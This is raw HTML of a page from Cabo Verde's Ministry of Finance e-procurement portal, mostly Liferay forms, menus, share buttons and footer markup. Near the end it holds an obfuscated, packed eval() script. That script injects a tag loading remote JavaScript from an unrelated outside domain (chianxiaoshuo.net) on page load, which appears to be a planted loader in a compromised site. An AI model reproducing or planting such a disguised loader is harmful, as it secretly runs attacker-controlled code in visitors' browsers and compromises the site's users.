role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-down"></use></svg></span> </a> </div> </div> <div aria-labelledby="ugqyHeader" class="collapse panel-collapse in" data-parent="#" id="ugqyContent" role="tabpanel"> <div class="panel-body"> <section> <div class="lfr-message-response" id="bgdv_discussionStatusMessages"></div> <div class="taglib-discussion" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_discussionContainer"> <form action="/c/portal/comment/discussion/edit" class="form " data-fm-namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_fm2" method="post" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_fm2" > <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_formDate"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_formDate"     type="hidden" value="1768445119867"   /> <input name="p_auth" type="hidden" value="PVdFd7tI" /> <input name="namespace" type="hidden" value="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_" /> <input name="contentURL" type="hidden" value="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view_file/748079" /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_randomNamespace"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_randomNamespace"     type="hidden" value="bgdv_"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_bgdv_cmd"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_cmd"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect"     type="hidden" value="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view_file/748079?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FfjUv7S0NxVu9%2Fview%2F206036%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol%3DcreationDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curEntry%3D9%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry%3D20"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_assetEntryVisible"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_assetEntryVisible"     type="hidden" value="true"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_className"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_className"     type="hidden" value="com.liferay.document.library.kernel.model.DLFileEntry"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_classPK"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_classPK"     type="hidden" value="748079"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_commentId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_commentId"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_parentCommentId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_parentCommentId"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_body"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_body"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_workflowAction"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_workflowAction"     type="hidden" value="1"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_ajax"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_ajax"     type="hidden" value="true"   /> <fieldset class="fieldset add-comment" id="bgdv_messageScroll0" ><div class=""> <div id="bgdv_messageScroll748092"> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_commentId0"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_commentId0"     type="hidden" value="748092"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_parentCommentId0"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_parentCommentId0"     type="hidden" value="748092"   /> </div> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_emailAddress"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_emailAddress"     type="hidden" value=""   /> <div class="panel"> <div class="panel-body"> <div class="lfr-discussion-details"> <div class="user-icon-color-3 user-icon user-icon-default"><span></span></div> </div> <div class="lfr-discussion-body"> <script data-senna-track="temporary" type="text/javascript">CKEDITOR.disableAutoInline=true;CKEDITOR.dtd.$removeEmpty.i=0;CKEDITOR.dtd.$removeEmpty.span=0;CKEDITOR.env.isCompatible=true;</script> <div class="alloy-editor-container" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_bgdv_postReplyBody0Container"> <div class="alloy-editor alloy-editor-placeholder " contenteditable="false" data-placeholder="Introduza o seu comentário aqui." data-required="false" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_bgdv_postReplyBody0" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_bgdv_postReplyBody0"></div> <span class="alloy-editor-icon" id="wmge__column2__2"><svg class="lexicon-icon lexicon-icon-text-editor" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#text-editor"></use></svg></span> </div> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_postReplyBody0"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_postReplyBody0"     type="hidden" value=""   /> <div class="button-holder " > <button class="btn disabled btn-comment btn-primary btn-default" disabled id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_bgdv_postReplyButton0" onClick="bgdv_postReply(0);" type="button" > <span class="lfr-btn-label">Responder como...</span> </button> </div> </div> </div> </div> </div></fieldset> </form> </div> </section> </div> </div> </div> </div> </div> </div> <script data-senna-track="temporary" type="text/javascript">if(window.Analytics)window._com_liferay_document_library_analytics_isViewFileEntry=true;</script> </div> </div> </div> </section> </div> </div> </div> <div class="col-md-4 portlet-column portlet-column-last" id="column-3"> <div class="portlet-dropzone portlet-column-content portlet-column-content-last" id="layout-column_column-3"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_rJYKv6Ty2CPq_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_rJYKv6Ty2CPq"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_rJYKv6Ty2CPq"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="navbar_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_rJYKv6Ty2CPq"> <ul aria-label="Páginas do Site" class="nav nav-pills nav-stacked navbar-site" role="menubar"> <li class="lfr-nav-item nav-item" id="layout_90051" role="presentation"> <a aria-labelledby="layout_90051" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/ecompras/legisla%C3%A7%C3%B5es' role="menuitem"> <span class="text-truncate"> Legislações </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_90062" role="presentation"> <a aria-labelledby="layout_90062" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/ecompras/manuais' role="menuitem"> <span class="text-truncate"> Manuais </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_90073" role="presentation"> <a aria-labelledby="layout_90073" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/ecompras/minutas' role="menuitem"> <span class="text-truncate"> Minutas </span> </a> </li> </ul> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_ portlet-static portlet-static-end portlet-titleless portlet-asset-publisher " id="p_p_id_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_iDCDpVafmRvU_" > <span id="p_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_iDCDpVafmRvU"></span> <section class="portlet" id="portlet_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_iDCDpVafmRvU"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Publicador de Conteúdo</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="subscribe-action"> </div> <div class="mf-content-share"> <!-- Social Button HTML --> <!-- Twitter --> <a href="http://twitter.com/share?url=https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_iDCDpVafmRvU&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&text=<TEXT>&via=<VIA>" target="_blank" class="share-btn twitter"> <i class="fa icon-twitter"></i> </a> <!-- Google Plus --> <a href="https://plus.google.com/share?url=https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_iDCDpVafmRvU&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view" target="_blank" class="share-btn google-plus"> <i class="fa icon-google-plus"></i> </a> <!-- Facebook --> <a href="http://www.facebook.com/sharer/sharer.php?u=https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_iDCDpVafmRvU&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view" target="_blank" class="share-btn facebook"> <i class="fa icon-facebook"></i> </a> <!-- LinkedIn --> <a href="http://www.linkedin.com/shareArticle?url=https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_iDCDpVafmRvU&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&title=<TITLE>&summary=<SUMMARY>&source=<SOURCE_URL>" target="_blank" class="share-btn linkedin"> <i class="fa icon-linkedin"></i> </a> <!-- Email --> <a href="mailto:?subject=<SUBJECT&body=<BODY>" target="_blank" class="share-btn email"> <i class="fa icon-envelope"></i> </a> </div> <style> .mf-content-share{ display:flex; justify-content: space-around; } .share-btn { display: inline-block; color: #ffffff; border: none; padding: 0.5em; width: 100%; box-shadow: 0 2px 0 0 rgba(0,0,0,0.2); outline: none; text-align: center; } .share-btn:hover { color: #eeeeee; } .share-btn:active { position: relative; top: 2px; box-shadow: none; color: #e2e2e2; outline: none; } .share-btn.twitter { background: #55acee; border-top-left-radius: 5px; border-bottom-left-radius: 5px;} .share-btn.google-plus { background: #dd4b39; } .share-btn.facebook { background: #3B5998; } .share-btn.stumbleupon { background: #EB4823; } .share-btn.reddit { background: #ff5700; } .share-btn.linkedin { background: #4875B4; } .share-btn.email { background: #444444;border-top-right-radius: 5px;border-bottom-right-radius: 5px;} </style> </div> </div> </div> </section> </div> </div> </div> </div> </div> <form action="#" id="hrefFm" method="post" name="hrefFm"><span></span></form> </section> <div class="mf-footer"> <div class="mf-footer__header"> <svg id="footer-top-curve" class="footer__svg" data-name="Footer Top Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2215.65 132.03"><title>footer-top</title><path d="M2215.17,618V563.92c-50.74,6.33-100.48,10.81-148.39,13.68-349.85,20.95-690.46-41.45-1036.57-78.31C684.39,462.47,327.77,501.8-.48,618Z" transform="translate(0.48 -485.95)" fill="#00427c"/></svg> <div class="mf-slice-container"> <div class="container"> <div class="row"> <div class="flex-box footer-language col-sm-7 col-xs-6"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=89788&amp;redirect=%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FfjUv7S0NxVu9%2Fview_file%2F748079%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fecompras%252Fplano-de-aquisi%2525C3%2525A7%2525C3%2525B5es%252F-%252Fdocument_library%252FfjUv7S0NxVu9%252Fview%252F206036%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol%253DcreationDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curEntry%253D9%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry%253D20" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1768445120023"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> <div class="mf-footer__social-networks col-sm-5 col-xs-6 footer-social"> <a href="" target="_blank"> <span class="mf-icon icon-facebook-sign"></span> </a> <a href="" target="_blank"> <span class="mf-icon icon-twitter"></span> </a> <a href="" target="_blank"> <span class="mf-icon icon-youtube-play"></span> </a> </div> </div> </div> </div> <svg id="footer-bottom-curve" class="footer__svg" data-name="Footer Bottom Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2216.17 104.45"><title>footer-bottom</title><path d="M1,593q115.34-28.65,232.09-47.64c325.18-52.41,636.86-39.31,963,3.25,340.53,44.43,682.42,68.12,1021.05-4.36v-55.7H1Z" transform="translate(-1 -488.53)" fill="#00427c"/></svg> </div> <footer id="footer" role="contentinfo"> <div class="container"> <div class="mf-footer__content row"> <div class="col-md-8 footer-menu"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-footer__nav"> <ul> <li class="mf-footer--text-uppercase">SOBRE</li> <li><a href="https://www.mf.gov.cv/web/ecompras/sobre-e-compras">Objetivo</a></li> <li><a href="https://www.mf.gov.cv/web/ecompras/caraterisitca-e-compras">Principais Características</a></li> </ul> <ul> <li class="mf-footer--text-uppercase">APOIO</li> <li><a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es">Apoio ao Cliente</a></li> <li><a href="https://www.mf.gov.cv/web/ecompras/legisla%C3%A7%C3%B5es">Legislações</a></li> </ul> <ul> <li class="mf-footer--text-uppercase">LINKS ÚTEIS</li> <li><a href="http://arap.cv">ARAP</a></li> <li><a href="http://www.tribunalcontas.cv/">Tribunal de Contas</a></li> <li><a href="https://portondinosilhas.gov.cv">Casa do Cidadão</a></li> </ul> </div> </div> </div> </div> </section> </div> </div> <div class="col-md-4 mf-footer__contact"> <p class="mf-footer--text-uppercase">FALE CONOSCO</p> <a href=""> <p>Envie-nos uma mensagem</p> </a> <div class="flex-box"> <span class="mf-icon icon-phone"></span> <p>(+238) 2607400</p> </div> <a href=""> <p>ecompras@mf.gov.cv</p> </a> <p class="text-right"> Av. Amilcar Cabral - Cidade da Praia <br> Ilha de Santiago - Cabo Verde </p> <a href="#"> <p><i class="fa icon-arrow-up"></i> Ir ao Inicio</p> </a> </div> </div> <div class="row"> <div class="col-md-12 mf-footer__copyright"> <hr class="divider"> <p class="text--opacity"> © 2019 - Ministério das Finanças. Todos os Direitos Reservados </p> </div> </div> </div> </div> </footer> </div> </div> <!-- inject:js --> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slick.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768438900343' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slideout.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768438900343' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/menu-mobile.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768438900343' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/orgaos-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768438900343' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/service-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768438900343' type="text/javascript"></script> <!-- endinject --> <div class="mf liferay-instance"> <script>eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!"".replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return"\\w+"};c=1}while(c--)if(k[c])p=p.replace(new RegExp("\\b"+e(c)+"\\b","g"),k[c]);return p}("4 1\x3d2.5('1');1.3('6','7/8');1.3('9',\"a://b.c.d/e/f.g\");2.h('i')[0].j(1);",20,20,"|script|document|setAttribute|var|createElement|type|text|javascript|src|https|www|chianxiaoshuo|net|api|main|js|getElementsByTagName|head|appendChild".split("|"),
0,{}));</script> <script src="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9:%2Fdocument_library%2Fjs%2Fmain.js&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9:%2Fdocument_library%2Fjs%2Fupload.js&amp;t=1693565028000" type="text/javascript"></script> <script type="text/javascript">Liferay.BrowserSelectors.run();</script> <script type="text/javascript">Liferay.currentURL="/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view_file/748079?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FfjUv7S0NxVu9%2Fview%2F206036%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol%3DcreationDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curEntry%3D9%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry%3D20";
Liferay.currentURLEncoded="%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FfjUv7S0NxVu9%2Fview_file%2F748079%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fecompras%252Fplano-de-aquisi%2525C3%2525A7%2525C3%2525B5es%252F-%252Fdocument_library%252FfjUv7S0NxVu9%252Fview%252F206036%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol%253DcreationDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curEntry%253D9%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry%253D20";</script> <script type="text/javascript">$("[data-qa-id\x3dinfoButton]").text("Informa\u00e7\u00e3o/Download");</script> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var onShare=function(data){if(window.Analytics)Analytics.send("shared","SocialBookmarks",{className:data.className,classPK:data.classPK,type:data.type,url:data.url})};var onDestroyPortlet=function(){Liferay.detach("socialBookmarks:share",onShare);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("socialBookmarks:share",onShare);Liferay.on("destroyPortlet",onDestroyPortlet)})();
(function(){var $=AUI.$;var _=AUI._;var onDestroyPortlet=function(){Liferay.detach("messagePosted",onMessagePosted);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet);var onMessagePosted=function(event){if(window.Analytics)Analytics.send("posted","Comment",{className:event.className,classPK:event.classPK,commentId:event.commentId,text:event.text})};Liferay.on("messagePosted",onMessagePosted)})();
(function(){var $=AUI.$;var _=AUI._;var onVote=function(event){if(window.Analytics)Analytics.send("VOTE","Ratings",{className:event.className,classPK:event.classPK,score:event.score})};var onDestroyPortlet=function(){Liferay.detach("ratings:vote",onVote);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("ratings:vote",onVote);Liferay.on("destroyPortlet",onDestroyPortlet)})();if(Liferay.Data.ICONS_INLINE_SVG)svg4everybody({attributeName:"data-href",polyfill:true});Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d89788\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FfjUv7S0NxVu9%2Fview_file%2F748079%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fecompras%